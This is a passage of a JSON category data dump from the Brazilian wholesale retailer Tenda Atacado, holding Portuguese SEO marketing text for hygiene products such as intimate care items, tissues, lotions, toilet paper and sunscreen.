seus enxaguantes bucais que ajudam a combater as bactérias responsáveis pelo mau hálito e problemas gengivais.\u003c/p\u003e \r\n\u003cH2\u003eEncontre os melhores produtos e marcas no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eSe você quer comprar seus produtos de higiene bucal com mais economia e praticidade, venha para o Tenda Atacado! Aqui, você encontra muitas promoções e pode fazer o seu pedido pelo site ou pelo aplicativo, sem precisar sair de casa. Você pede de onde quiser e recebe onde estiver, com muito mais comodidade.\u003c/p\u003e\r\n\u003cp\u003eAcesse nosso site, veja todas as nossas ofertas do setor de higiene e perfumaria, e confira a grande variedade de produtos e marcas. Aqui, você também encontra alimentos, bebidas, \u003ca href=\"https://www.tendaatacado.com.br/bazar\"\u003eprodutos para sua casa\u003c/a\u003e, para o seu pet e muito mais. É muita variedade em um só lugar!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":104,"link":"higiene-intima","name":"Higiene Íntima","countProducts":52,"description":"Higiene Íntima","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os produtos de higiene íntima trazem mais proteção e cuidado para sua rotina. Encontre produtos de higiene íntima no Tenda Atacado e compre de onde quiser.","metaTitle":"Produtos de higiene íntima: proteção e cuidado","metaAbstract":"Os produtos de higiene íntima trazem mais proteção e cuidado para sua rotina. Encontre produtos de higiene íntima no Tenda Atacado e compre de onde quiser.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/higiene-intimasub_higieneintima.png","gearSeoHtml":"\u003cH2\u003eProdutos de higiene íntima\u003c/H2\u003e\r\n\u003cp\u003eCuidar da região íntima de forma correta, usando os melhores \u003cstrong\u003eprodutos de higiene íntima\u003c/strong\u003e, é fundamental para manter o local livre de irritações, infecções e até mesmo outros problemas mais sérios. Seu cuidado deve ser diário, contando com produtos de qualidade e que tratem com delicadeza a região.\u003c/p\u003e\r\n\u003cp\u003ePor ser uma parte do corpo bastante sensível, o uso de \u003ca href=\"https://www.tendaatacado.com.br/higiene-intima\"\u003eitens de higiene\u003c/a\u003e faz toda a diferença, principalmente porque foram testados para essa função e têm garantia de qualidade. Também são essenciais para ter nas prateleiras de farmácias e mercados revendedores.\u003c/p\u003e\r\n\u003cH2\u003eProdutos essenciais para cuidar da higiene íntima\u003c/H2\u003e\r\n\u003cp\u003eEntre os principais produtos, estão os \u003cstrong\u003eabsorventes\u003c/strong\u003e descartáveis, fundamentais para qualquer pessoa que menstrua. Existem diversos modelos e tamanhos, com diferentes camadas de absorção, para atender a todas as necessidades.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, há a opção com aba, que proporciona mais segurança, pois impede que o sangue menstrual vaze pelas laterais, evitando manchas nas roupas. O ideal é trocá-lo com frequência, para que não vaze ou haja a proliferação de bactérias. E aqui você pode aproveitar e adquirir seu \u003cstrong\u003eabsorvente em atacado\u003c/strong\u003e.\u003c/p\u003e\r\n\u003cp\u003ePara quem tem um fluxo mais intenso, a dica é escolher os noturnos, desenvolvidos com uma capacidade de proteção muito maior, além de se ajustarem a qualquer posição. Eles são essenciais para quando queremos dormir tranquilas, sem a preocupação de vazamentos.\u003c/p\u003e\r\n\u003cp\u003eSe a ideia é ir à praia ou à piscina, a melhor escolha são os internos, popularmente conhecidos pelo nome da marca: OB. Eles possibilitam curtir a água sem receio de vazamentos ou outros contratempos causados pela menstruação. Também devem ser trocados regularmente.\u003c/p\u003e\r\n\u003cH2\u003eCuidados íntimos no dia a dia da mulher\u003c/H2\u003e\r\n\u003cp\u003eJá para os dias de menor fluxo menstrual, como acontece no fim do período, o \u003cstrong\u003eprotetor diário\u003c/strong\u003e pode ser uma boa solução. Ele também é muito usado por quem tem corrimentos e por conta de outras secreções, como o vazamento de urina, por exemplo.\u003c/p\u003e\r\n\u003cp\u003eOutro produto essencial para a higiene íntima é o \u003cstrong\u003esabonete íntimo\u003c/strong\u003e. Ele promove a limpeza da região, equilibra o pH natural, preserva as defesas do local e previne odores. O ideal é também combiná-lo com outros produtos antibacterianos.\u003c/p\u003e\r\n\u003cp\u003eCaso haja algum tipo de irritação na região, é importante consultar um ginecologista, que saberá avaliar a situação e indicar os \u003cstrong\u003eprodutos para higiene íntima feminina\u003c/strong\u003e corretos para cada pessoa. Por ser uma parte do corpo muito delicada, é comum desequilibrarmos as bactérias existentes e causarmos algumas infecções.\u003c/p\u003e\r\n\u003cH2\u003eExplore diferentes marcas\u003c/H2\u003e\r\n\u003cp\u003eQuando falamos em encontrar variedade de produtos de higiene íntima, pensamos no Tenda. Há diferentes marcas para você aproveitar, como a Intimus. Seus produtos para a higiene íntima são pensados para oferecer conforto e proteção, garantindo segurança em qualquer lugar.\u003c/p\u003e\r\n\u003cp\u003eOs tampões OB são para aquelas que querem liberdade total de movimento sem abrir mão da proteção. A Always conta com tecnologias inovadoras em seus produtos de higiene íntima, que prometem uma sensação seca por mais tempo.\u003c/p\u003e\r\n\u003cp\u003eSempre Livre é sinônimo de adaptabilidade. Com uma vasta gama de produtos de higiene íntima, a marca entende que cada corpo é único e tem necessidades diferentes.\u003c/p\u003e\r\n\u003cp\u003eA Protex é mais conhecida por seus sabonetes, que mantêm o equilíbrio natural da região. Lucretin é aquele cuidado especializado, com produtos de higiene íntima desenvolvidos para manter a saúde feminina. \u003c/p\u003e\r\n\u003cH2\u003eEncontre tudo que você precisa no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra uma grande diversidade no setor de higiene e perfumaria, com \u003ca href=\"https://www.tendaatacado.com.br/sabonetes\"\u003esabonetes\u003c/a\u003e, produtos para os cabelos, cremes de barbear, entre outros. Temos muitas opções e diferentes marcas para você aproveitar sempre as melhores oportunidades e ofertas.\u003c/p\u003e\r\n\u003cp\u003eAlém de adquirir os melhores itens de higiene íntima, você pode aproveitar para conferir as ofertas nos setores de limpeza, alimentação, \u003ca href=\"https://www.tendaatacado.com.br/hortifruti\"\u003ehortifrúti\u003c/a\u003e, pet shop e muito mais, sempre com preços econômicos que não pesam no seu orçamento. Não perca!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":488,"link":"lencos-de-papel","name":"Lenços de Papel","countProducts":7,"description":"Lenços de Papel","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O lenço de papel é essencial para os cuidados de higiene. Baixe o app do Tenda Atacado e garanta seu lenço de papel com preços e condições especiais.","metaTitle":"Lenço de papel: maciez e praticidade","metaAbstract":"O lenço de papel é essencial para os cuidados de higiene. Baixe o app do Tenda Atacado e garanta seu lenço de papel com preços e condições especiais.","featured":false,"gearSeoHtml":"\u003cH2\u003eLenço de papel: praticidade nos cuidados com a higiene\u003c/H2\u003e\r\n\u003cp\u003eO verão termina, o outono chega, o inverno se aproxima e as temperaturas começam a ficar mais baixas. Nessas horas, o \u003cstrong\u003elenço de papel\u003c/strong\u003e se torna um item obrigatório dentro da bolsa ou da mochila, não é verdade?\u003c/p\u003e\r\n\u003cp\u003eAfinal, durante esse período mais frio do ano, é comum que muita gente fique gripada ou com resfriado. E o lenço de papel é que salva quando aquela coriza insuportável decide chegar para ficar.\u003c/p\u003e\r\n\u003cp\u003ePorém, esse item não é exclusivo do inverno. Há quem goste de ter um \u003cstrong\u003elencinho de papel\u003c/strong\u003e por perto em qualquer estação do ano. Isso porque ele pode ser usado para muitas coisas.\u003c/p\u003e\r\n\u003cp\u003eSe você quer saber mais sobre as opções de \u003cstrong\u003elenço de papel descartável\u003c/strong\u003e, disponíveis em tamanhos variados e em caixas com quantidades diversas, continue a leitura do texto.\u003c/p\u003e\r\n\u003cH2\u003eQuais são as principais vantagens do lenço de papel?\u003c/H2\u003e\r\n\u003cp\u003eMacio e com ótima capacidade de absorção, o lenço de papel é certamente a melhor alternativa para quando pegamos um resfriado. Ele tem a maciez dos lenços de pano — em muitos casos, até mais! — mas sem acumular bactérias, por ser descartável.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, a \u003cstrong\u003ecaixa de lenço de papel\u003c/strong\u003e tem a vantagem de impedir a contaminação dos lencinhos que ainda não foram usados. Outro ponto positivo desse produto é a embalagem pequena, que cabe em qualquer bolso.\u003c/p\u003e\r\n\u003cp\u003eE  você também pode comprar embalagens maiores e com mais quantidades. São boas opções até mesmo para quem tem mercearias ou mercados e quer o lenço de papel entre os produtos disponíveis para os consumidores.\u003c/p\u003e\r\n\u003cp\u003eHá folhas simples, duplas ou triplas, e até mesmo os já vêm umedecidos com álcool, para a hora da higienização. Assim, você não precisa levar o \u003ca href=“https://www.tendaatacado.com.br/alcool-gel”\u003eálcool em gel\u003c/a\u003e e economiza espaço.\u003c/p\u003e\r\n\u003cH3\u003eDiferenças entre o lenço de papel e o papel higiênico\u003c/H3\u003e\r\n\u003cp\u003ePor serem feitos de materiais parecidos, muita gente acha que o lenço de papel é igual ao \u003ca href=“https://www.tendaatacado.com.br/papel-higienico”\u003epapel higiênico\u003c/a\u003e e aos guardanapos, mas não é bem assim. Cada produto tem as suas características.\u003c/p\u003e\r\n\u003cp\u003eA primeira grande diferença entre os dois é a capacidade de absorção. O lencinho de papel é feito para absorver muito mais líquidos do que o papel higiênico de 3 camadas, por exemplo.\u003c/p\u003e\r\n\u003cp\u003eOutro ponto é que os lenços descartáveis têm a textura semelhante a de um tecido e podem ser usados para limpar impurezas e suor do rosto, sem arranhar a pele. O papel higiênico, por outro lado, é ideal para a \u003ca href=\"https://www.tendaatacado.com.br/higiene-intima”\u003ehigiene íntima\u003c/a\u003e após as necessidades do dia a dia.\u003c/p\u003e\r\n\u003cH2\u003eOutras utilidades do lenço de papel\u003c/H2\u003e\r\n\u003cp\u003eNão há nenhuma dúvida de que o lenço de papel é um produto superversátil. Apesar de associarmos o seu uso à coriza no nariz, ele pode ser utilizado em muitas outras situações.\u003c/p\u003e\r\n\u003cp\u003eComo, por exemplo, para limpar as lentes dos óculos sem arranhar, para tirar a oleosidade do rosto e até mesmo para ajudar na hora de retocar a maquiagem. É ou não é essencial na sua bolsa?\u003c/p\u003e\r\n\u003cp\u003eEle também pode ser usado naquele sapato novo que está machucando o pé ou naquela sapatilha folgadinha que não para de escapar. Basta dobrar uma folha, colocá-la no sapato e pronto!\u003c/p\u003e\r\n\u003cp\u003eE uma utilidade interessante e que pouca gente tem conhecimento é como substituto do \u003ca href=\"https://www.tendaatacado.com.br/algodao-e-curativos”\u003ealgodão\u003c/a\u003e, para fazer compressas frias e colocar por alguns minutos sobre os olhos e melhorar o aspecto das olheiras.\u003c/p\u003e\r\n\u003cH2\u003eLenço de papel com preço baixo e variedade é no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eSe você quer \u003cstrong\u003ecomprar lenço de papel\u003c/strong\u003e com preço baixo e muita qualidade, o Tenda Atacado é o lugar certo! Aqui, é possível encontrar as melhores marcas e ainda comprar no atacado, economizando muito mais!\u003c/p\u003e\r\n\u003cp\u003eNo Tenda Atacado, você conta ainda com a vantagem de poder fazer as suas compras pelo site ou pelo aplicativo e retirar na loja mais próxima ou receber em casa. Confira todas as ofertas do setor de \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria”\u003eHigiene e Perfumaria\u003c/a\u003e e peça agora mesmo!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":106,"link":"locoes-e-hidratantes","name":"Loções e Hidratantes","countProducts":45,"description":"Loções e Hidratantes","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A loção hidratante é um produto importante para todos os tipos de pele. Peça a loção hidratante pelo WhatsApp do Tenda Atacado e economize na hora das compras.","metaTitle":"Loção hidratante: cuidado essencial com a pele","metaAbstract":"A loção hidratante é um produto importante para todos os tipos de pele. Peça a loção hidratante pelo WhatsApp do Tenda Atacado e economize na hora das compras.","featured":false,"gearSeoHtml":"\u003cH2\u003eLoção hidratante: maciez para o seu corpo\u003c/H2\u003e\r\n\u003cp\u003eCuidar da pele é coisa séria e essencial no dia a dia! E um dos produtos mais importantes para ter sempre em casa e incluir na sua rotina de cuidados é a \u003cstrong\u003eloção hidratante\u003c/strong\u003e, para ficar com ela macia.\u003c/p\u003e\r\n\u003cp\u003eAlém desse, há muitos outros benefícios. Um deles é uma espécie de camada protetora criada pela hidratação, que impede que microrganismos causem infecções no nosso corpo.\u003c/p\u003e\r\n\u003cp\u003ePor isso, seja a sua pele seca, oleosa ou mista, ter uma boa hidratação é essencial. Mas para ter bons resultados, é preciso saber como escolher a loção hidratante correta para o seu tipo de pele.\u003c/p\u003e\r\n\u003cp\u003eTambém é importante usar produtos específicos para hidratar o \u003ca href=“https://www.tendaatacado.com.br/rosto”\u003erosto\u003c/a\u003e, as mãos e o corpo, pois cada um tem componentes e formulações diferentes. Para saber mais, continue a leitura!\u003c/p\u003e\r\n\u003cH2\u003eDiferenças entre creme, óleo e loção hidratante\u003c/H2\u003e\r\n\u003cp\u003eComo há uma grande variedade de loção hidratante, muita gente fica em dúvida na hora de escolher, por não saber quais são as indicações dos principais tipos de produtos disponíveis.\u003c/p\u003e\r\n\u003cp\u003eO mais comum é o creme hidratante, perfeito para ser aplicado em todo o tipo de pele e repor a água e gordura perdidas durante o dia. O ideal é passá-lo depois de um bom banho com seu \u003ca href=“https://www.tendaatacado.com.br/sabonetes”\u003esabonete\u003c/a\u003e preferido.\u003c/p\u003e\r\n\u003cp\u003eJá o óleo é um tipo de \u003cstrong\u003eloção corporal\u003c/strong\u003e que evita a perda de água e deixa a pele mais macia e suave. É ótimo para os períodos de maior ressecamento. Mas deve ser evitado por quem tem a pele oleosa.\u003c/p\u003e\r\n\u003cp\u003eE a loção hidratante é um pouco menos encorpada do que o creme de hidratação. Por isso, é superindicada para uso diário, tanto em dias quentes quanto frios, pois não causa aquela sensação de pele grudenta.\u003c/p\u003e\r\n\u003cp\u003eEla repõe água perdida e ajuda a manter a oleosidade natural da pele. Junto com o \u003ca href=\"https://www.tendaatacado.com.br/protetor-solar”\u003efiltro solar\u003c/a\u003e, é um produto necessário para qualquer pessoa ter em casa ou levar na bolsa.\u003c/p\u003e\r\n\u003cH2\u003eÉ preciso usar hidratante diariamente?\u003c/H2\u003e\r\n\u003cp\u003eOutra dúvida comum é sobre a frequência de uso da loção hidratante. Você não precisa ter medo de abusar dela todos os dias! Afinal, ela manterá a pele hidratada e protegida.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, evitará que a sua pele fique ressecada e quebradiça. E lembre-se de não usar o \u003cstrong\u003ehidratante corporal\u003c/strong\u003e no rosto, pois pode deixar a pele oleosa e até mesmo causar alergias.\u003c/p\u003e\r\n\u003cH3\u003eEscolha a loção hidratante ideal para sua pele\u003c/H3\u003e\r\n\u003cp\u003eIsso não significa que quem tem a pele oleosa precise deixar de lado os cuidados. Pelo contrário! É só apostar nas loções leves, no gel de hidratação ou em loções oil free, que são as mais indicadas.\u003c/p\u003e\r\n\u003cp\u003eSe a sua pele é do tipo sensível, a principal dica é escolher os produtos hipoalergênicos. O mesmo vale para os hidratantes faciais, pois a pele do rosto também apresenta mais sensibilidade. Na dúvida, vale sempre consultar o dermatologista.\u003c/p\u003e\r\n\u003cp\u003eJá quem tem a pele seca precisa caprichar ainda mais na hidratação. A recomendação é usar um \u003cstrong\u003ecreme hidratante\u003c/strong\u003e 2 vezes por dia — ou até mais nos períodos de outono e inverno, quando as temperaturas estão mais baixas e o ressecamento é maior.\u003c/p\u003e\r\n\u003cp\u003eE se fizer algum tipo de esfoliação na hora do banho, usando \u003ca href=\"https://www.tendaatacado.com.br/buchas-e-esponjas-de-banho”\u003ebuchas e esponjas\u003c/a\u003e, a aplicação de um creme mais potente ou até mesmo um óleo logo depois de se enxugar é ainda mais necessária. Assim, sua pele vai estar sempre bem-cuidada!\u003c/p\u003e\r\n\u003cH2\u003eAproveite nossas ofertas e compre sua loção hidratante no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eAgora que você já sabe como é importante manter a pele hidratada todos os dias, independentemente do tipo, é hora de aproveitar para comprar \u003cstrong\u003ehidratante no atacado\u003c/strong\u003e aqui no Tenda, a preços baixos e com muita qualidade.\u003c/p\u003e\r\n\u003cp\u003eConfira todas as nossas ofertas do setor de \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria”\u003eHigiene e Perfumaria\u003c/a\u003e e faça o seu pedido pelo site ou pelo aplicativo, sem precisar sair de casa. Assim, você economiza tempo e dinheiro. Venha para o Tenda Atacado!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":107,"link":"papel-higienico","name":"Papel Higiênico","countProducts":30,"description":"Papel Higiênico","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O papel higiênico é essencial para o dia a dia. Confira as opções de papel higiênico do Tenda Atacado e busque seu pedido em loja.","metaTitle":"Papel higiênico: confira opções","metaAbstract":"O papel higiênico é essencial para o dia a dia. Confira as opções de papel higiênico do Tenda Atacado e busque seu pedido em loja.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/papel-higienicosub_papelhigienico.png","gearSeoHtml":"\u003ch2\u003ePapel higiênico: encontre a opção ideal no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eÉ quase impossível vivenciar uma situação mais constrangedora do que estar no banheiro e perceber que o \u003cstrong\u003epapel higiênico\u003c/strong\u003e acabou, não é mesmo? Esse item deve estar entre os primeiros das listas de compras mensais ou semanais.\u003c/p\u003e\r\n\r\n\u003cp\u003ePor ser um item de extrema necessidade, não é possível deixar de comprá-lo. Por isso, o Tenda possui o baixo \u003cstrong\u003epreço do papel higiênico\u003c/strong\u003e para você sempre ter o produto e economizar. Confira nossas ofertas!\u003c/p\u003e\r\n\u003ch2\u003eComo escolher o melhor papel higiênico\u003c/h2\u003e\r\n\u003cp\u003eEscolher \u003cstrong\u003eum papel higiênico\u003c/strong\u003e bom pode não ser tão fácil, mas é algo que vale muito a pena. Qualidade não é dizer se a folha do papel higiênico é dupla, tripla ou simples. Existem outros fatores que devem ser avaliados para garantir que o papel seja eficiente.\u003c/p\u003e\r\n\r\n\u003cp\u003eO primeiro é a capacidade de absorção sem esfarelar. É preciso checar a resistência à umidade, ou seja, se ele se desprende facilmente de superfícies úmidas ou molhadas. Além disso, verifique se o \u003cstrong\u003erolo de papel higiênico\u003c/strong\u003e apresenta pontinhos pretos, isso indica que é de má qualidade.\u003c/p\u003e\r\n\u003ch2\u003eTipos de papel higiênico para sua casa ou negócio\u003c/h2\u003e\r\n\u003cp\u003eQuem possui um estabelecimento comercial se preocupa com o bem-estar dos clientes. Por isso, precisa decidir qual o tipo de papel higiênico ideal para o seu negócio. Se você administra um lugar com grande circulação de pessoas, pode apostar em rolos maiores de papel higiênico simples, com cerca de 400 m.\u003c/p\u003e\r\n\r\n\u003cp\u003eO papel com folhas soltas é uma boa alternativa para locais mais sofisticados com grande movimentação, porém, ele depende de um bom suporte de papel higiênico para não ser desperdiçado. Já os rolos unitários são recomendados para locais com pouca movimentação ou uso doméstico.\u003c/p\u003e\r\n\r\n\u003ch2\u003ePapel higiênico e lenço de papel\u003c/h2\u003e\r\n\u003cp\u003eMuita gente acredita que o \u003ca href=\"https://www.tendaatacado.com.br/lencos-de-papel\"\u003elenço de papel\u003c/a\u003e é apenas outro nome para o papel higiênico. Porém, o uso dos dois produtos é diferente. O papel higiênico folha dupla é indicado para limpeza íntima, enquanto o lenço de papel é melhor utilizado quando há coriza em excesso.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003eTenda Atacado\u003c/a\u003e, você encontra o melhor papel higiênico com preço de atacado para as situações do dia a dia. Mas, se quiser manter um lenço de papel de qualidade na bolsa, para possíveis emergências, você encontra aqui também.\u003c/p\u003e\r\n\r\n\u003ch2\u003eCompre papel higiênico com preço baixo no Tenda!\u003c/h2\u003e\r\n\u003cp\u003eQuando for comprar papel higiênico e quiser economizar, já sabe onde encontrar os melhores \u003ca href=\"https://www.tendaatacado.com.br/higiene-intima\"\u003eprodutos\u003c/a\u003e com os menores preços. Experimente esse novo jeito de comprar com o Tenda Atacado. Confira agora mesmo o nosso catálogo on-line e aproveite as melhores ofertas da internet para comprar com muita economia.\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQual é a importância de armazenar papel higiênico corretamente?\u003c/h3\u003e\r\n\u003cp\u003eArmazenar papel higiênico corretamente mantém qualidade e evita danos no produto. Os rolos devem ser guardados em um local seco e fresco, longe de umidade e calor excessivo, que podem enfraquecer o papel, empilhados horizontalmente para evitar que se deformem.\u003c/p\u003e\r\n\u003ch3\u003eQual é a diferença entre papel higiênico de uma e duas folhas?\u003c/h3\u003e\r\n\u003cp\u003eO papel higiênico de uma camada é geralmente mais fino e econômico, mas pode ser menos resistente e menos confortável. Já o \u003cstrong\u003epapel higiênico folha dupla\u003c/strong\u003e oferece maior resistência e suavidade, proporcionando uma experiência de uso mais agradável.\u003c/p\u003e\r\n\u003ch3\u003eComo a textura do papel higiênico afeta a experiência de uso?\u003c/h3\u003e\r\n\u003cp\u003eA textura do papel higiênico impacta na experiência de uso. Papéis mais macios proporcionam maior conforto, especialmente para peles sensíveis. Por outro lado, papéis mais ásperos podem ser mais econômicos, mas menos agradáveis ao toque.\u003c/p\u003e\r\n\u003ch3\u003eQual é a diferença entre papel higiênico biodegradável e reciclado?\u003c/h3\u003e\r\n\u003cp\u003eO papel higiênico biodegradável é feito de materiais que se decompõem naturalmente, minimizando o impacto ambiental. O papel reciclado é fabricado a partir de fibras de papel reciclado, reduzindo a necessidade de matéria-prima virgem.\u003c/p\u003e\r\n\u003ch3\u003eComo a fragrância do papel higiênico pode influenciar a escolha do produto?\u003c/h3\u003e\r\n\u003cp\u003eA fragrância do papel higiênico pode influenciar a escolha do produto, semelhante à escolha de \u003ca href=\"https://www.tendaatacado.com.br/sabonetes\"\u003esabonetes\u003c/a\u003e, loções, etc. Algumas pessoas preferem papéis com fragrâncias suaves, que proporcionam uma sensação de frescor adicional. Outras já preferem apostar no básico.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":108,"link":"protetor-solar","name":"Protetor Solar","countProducts":4,"description":"Protetor Solar","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Protetor solar para o rosto e para o corpo, você encontra no Tenda Atacado. Compre protetor solar no site ou app e retire grátis em uma loja mais próxima. ","metaTitle":"Protetor solar: proteja-se com as melhores marcas ","metaAbstract":"Protetor solar para o rosto e para o corpo, você encontra no Tenda Atacado. Compre protetor solar no site ou app e retire grátis em uma loja mais próxima. ","featured":false,"gearSeoHtml":"\u003ch2\u003eProtetor solar: proteção em todos os lugares\u003c/h2\u003e \r\n\u003cp\u003eO uso do \u003cstrong\u003eprotetor solar\u003c/strong\u003e é fundamental não só na praia ou na piscina, mas em todos os momentos do dia a dia. Assim, você mantém a pele bem-cuidada e evita manchas, rugas, ressecamento e queimaduras.\u003c/p\u003e \r\n\r\n\u003cp\u003eSeja \u003cstrong\u003eprotetor solar em bastão\u003c/strong\u003e, em spray ou em creme, previne o envelhecimento precoce e diminui os riscos de câncer de pele. E saber escolher o mais adequado para você é essencial. Saiba mais no Tenda Atacado e encontre o ideal para você!\u003c/p\u003e\r\n\u003ch2\u003ePor que o uso do protetor solar é recomendado?\u003c/h2\u003e \r\n\u003cp\u003eA luz UV presente nos raios solares é bastante nociva, principalmente a UVA, que penetra nas camadas mais profundas da nossa pele. Isso não acontece somente nos dias ensolarados, mas também em dias nublados e até mesmo chuvosos.\u003c/p\u003e\r\n\r\n\u003cp\u003ePortanto, a recomendação é usar o \u003cstrong\u003eprotetor solar corporal\u003c/strong\u003e e facial mesmo quando não houver exposição direta. O ideal é espalhar em toda a pele e esperar secar. Além disso, se estiver na praia ou piscina, toda vez que entrar na água, é necessário reaplicar o produto para garantir a proteção.\u003c/p\u003e\r\n\u003ch2\u003eComo o protetor solar funciona?\u003c/h2\u003e\r\n\u003cp\u003eO protetor solar contém substâncias refratoras, ou seja, ao ser aplicado, ele funciona como uma barreira química. Por isso, absorve e reflete os raios solares, impedindo que eles entrem em contato direto com a nossa pele.\u003c/p\u003e\r\n\r\n\u003cp\u003eAinda, indica-se o uso de algumas barreiras físicas, como óculos escuros, bonés e chapéus, além de \u003ca href=”https://www.tendaatacado.com.br/chinelos”\u003echinelos\u003c/a\u003e. Os acessórios protegem o cabelo, o couro cabeludo e os pés, evitando danos.\u003c/p\u003e\r\n\r\n\u003cp\u003eE não se esqueça de manter a hidratação sempre em dia. Tome bastante \u003ca href=”https://www.tendaatacado.com.br/aguas”\u003eágua\u003c/a\u003e e sucos, e adicione à sua alimentação frutas e saladas variadas. Todos esses cuidados são importantes para a saúde e o bem-estar.\u003c/p\u003e \r\n\r\n\u003ch2\u003eEscolha o protetor solar ideal\u003c/h2\u003e \r\n\u003cp\u003eO FPS (fator de proteção solar) é o número que vem na embalagem do protetor solar. Ele indica quanto tempo é possível ficar exposto ao sol antes que a pele comece a produzir eritema, isto é, que apresente vermelhidão e comece a arder.\u003c/p\u003e\r\n\r\n\u003cp\u003eVocê também pode escolher fatores de proteção mais altos, como o \u003cstrong\u003eprotetor solar facial\u003c/strong\u003e 50 e até 70. Esses fatores são indicados principalmente para quem tem a pele muito branca.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutra dica é escolher um produto compatível com seu tipo de pele, assim como com loções e hidratantes. Ou seja, um \u003cstrong\u003eprotetor solar para pele oleosa\u003c/strong\u003e, seca ou normal.\u003c/p\u003e \r\n\r\n\u003cp\u003eO produto deve ser específico para o uso na região e há opções de \u003cstrong\u003eprotetor solar com cor\u003c/strong\u003e facial que potencializa a proteção. Normalmente, vem em embalagens menores e com um FPS mais alto. Já a versão corporal pode ser um dos tradicionais e com um FPS menor.\u003c/p\u003e\r\n\u003ch2\u003eQual o melhor protetor solar?\u003c/h2\u003e\r\n\u003cp\u003eAtualmente, existem diversas marcas e produtos no mercado. Um dos mais conhecidos é o protetor Sundown, que tem forte tradição nesse ramo. A marca conta com opções tanto para crianças quanto para adultos.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutro muito usado é o protetor solar Nivea, com versões para o corpo e para o rosto, além de ser uma marca de excelente qualidade. Com ele, você pode ter certeza de que estará protegido do sol.\u003c/p\u003e\r\n\r\n\u003cp\u003eAqui no Tenda Atacado, você encontra produtos dessas marcas. E o melhor: pode aproveitar o preço de atacado e garantir mais comodidade, praticidade e economia na hora de fazer suas compras!\u003c/p\u003e\r\n\u003ch2\u003eO protetor solar ideal está no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eNo Tenda Atacado, temos protetor solar em promoção e muitos outros produtos para manter a sua pele sempre bem-cuidada. Confira as ofertas no site ou no app e adquira os itens no setor de \u003ca href=”https://www.tendaatacado.com.br/higiene-e-perfumaria”\u003ehigiene e perfumaria\u003c/a\u003e. Você pode agendar a entrega ou retirá-los gratuitamente em uma loja próxima. Aproveite!\u003c/p\u003e\r\n\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003ePosso usar protetor solar corporal no rosto?\u003c/h3\u003e  \r\n\u003cp\u003eVocê pode aplicar protetor corporal no rosto eventualmente quando estiver na praia, mas não é recomendado usar com frequência. Isso porque a textura desse produto é mais pesada e pode deixar a pele do rosto oleosa.\u003c/p\u003e \r\n\u003ch3\u003eO protetor solar com cor é melhor do que o tradicional?\u003c/h3\u003e\r\n\u003cp\u003eBasicamente os dois produtos oferecem a mesma proteção e dependem da escolha do FPS conforme o tipo de pele. No entanto, há protetores com cor que incluem pigmentos de óxido de ferro em sua formulação, aumentando a proteção contra luz visível.\u003c/p\u003e \r\n\u003ch3\u003eO protetor solar hidrata a pele?\u003c/h3\u003e \r\n\u003cp\u003eExistem marcas no mercado que contém ativos hidratantes que evitam o ressecamento da pele. Portanto, além de oferecer proteção contra os raios solares, hidrata a pele, deixando-a macia e sedosa.\u003c/p\u003e \r\n\u003ch3\u003ePosso aplicar protetor de adulto em criança?\u003c/h3\u003e\r\n\u003cp\u003eO ideal é usar um protetor específico para \u003ca href=”https://www.tendaatacado.com.br/bebe”\u003ebebês\u003c/a\u003e e crianças, pois a pele dos pequenos é mais fina e sensível do que as dos adultos. Além disso, há formulações que evitam alergias e irritações na pele infantil.\u003c/p\u003e \r\n\u003ch3\u003eA partir de qual idade as crianças devem usar protetor solar?\u003c/h3\u003e\r\n\u003cp\u003eO ideal é aplicar protetor a partir dos 6 meses, mas antes dessa idade, é fundamental tomar alguns cuidados. Sempre vista os bebês com roupas de mangas e chapéus, e evite a exposição direta ao sol em momentos de \u003ca href=”https://www.tendaatacado.com.br/lazer”\u003elazer\u003c/a\u003e.\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":109,"link":"repelente","name":"Repelente","countProducts":15,"description":"Repelente","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O repelente leva mais cuidado e proteção para toda sua familia. Compre de onde quiser e receba seu repelente de onde estiver com o Tenda Atacado.","metaTitle":"Repelente: proteção diária","metaAbstract":"O repelente leva mais cuidado e proteção para toda sua familia. Compre de onde quiser e receba seu repelente de onde estiver com o Tenda Atacado.","featured":false,"gearSeoHtml":"\u003cH2\u003eRepelente\u003c/H2\u003e\r\n\u003cp\u003eSeja no verão ou até mesmo 